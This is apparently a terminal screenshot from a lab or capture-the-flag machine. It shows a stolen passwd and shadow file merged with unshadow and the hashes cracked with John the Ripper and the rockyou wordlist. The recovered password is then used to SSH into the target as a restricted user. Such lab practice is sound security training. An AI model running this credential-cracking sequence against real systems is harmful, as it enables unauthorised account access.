 File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/etc]
└─$ ls
group hostname hosts passwd shadow sudoers
┌──(kali㉿kali)-[~/Downloads/etc]
└─$ unshadow passwd shadow >pass.txt
┌──(kali㉿kali)-[~/Downloads/etc]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/25
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
server (296640a3b825115a47b68fc44501c828)
┌──(kali㉿kali)-[~/Downloads/etc]
└─$ ssh 296640a3b825115a47b68fc44501c828@10.0.2.13
The authenticity of host '10.0.2.13 (10.0.2.13)' can't be established.
ED25519 key fingerprint is SHA256:qzYkm7MeglkL3QtA6bU4nv7yc8jlb1×7fZ7ALPBohNQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.2.13' (ED25519) to the list of known hosts.
296640a3b825115a47b68fc44501c828@10.0.2.13's password:
Linux 60832e9f188106ec5bcc4eb7709ce592 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2
020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 7 16:45:50 2020 from 192.168.1.162
-rbash: dircolors: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$